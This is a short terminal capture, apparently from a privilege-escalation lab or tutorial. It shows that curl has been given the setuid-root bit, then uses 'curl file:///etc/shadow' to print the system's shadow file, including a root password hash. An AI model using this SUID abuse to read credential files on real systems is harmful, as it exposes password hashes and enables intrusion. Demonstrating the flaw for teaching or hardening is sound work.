 [test@VM-0-7-centos ~]$ ls -l /usr/bin/curl
-rwsr-xr-x 1 root root 156672 Aug  7 01:18 /usr/bin/curl
[test@VM-0-7-centos ~]$ curl file:///etc/shadow
root:$1$lh20uLUj$tTyUUaVPCrbCFqZqXYIfx0:18646:0:99999:7:::
bin:*:17834:0:99999:7:::
daemon:*:17834:0:99999:7:::
adm:*:17834:0:99999:7:::
lp:*:17834:0:99999:7:::
sync:*:17834:0:99999:7:::
shutdown:*:17834:0:99999:7:::
halt:*:17834:0:99999:7:::
mail:*:17834:0:99999:7:::
operator:*:17834:0:99999:7:::
games:*:17834:0:99999:7:::
ftp:*:17834:0:99999:7:::
nobody:*:17834:0:99999:7:::
systemd-network:!!:17962::::::
dbus:!!:17962::::::
polkitd:!!:17962::::::
libstoragemgmt:!!:17962::::::
rpc:!!:17962:0:99999:7:::
ntp:!!:17962::::::